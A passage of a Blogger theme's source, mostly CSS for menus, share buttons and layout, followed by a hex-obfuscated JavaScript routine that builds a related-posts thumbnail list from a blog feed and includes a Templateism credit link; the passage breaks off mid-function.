 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} 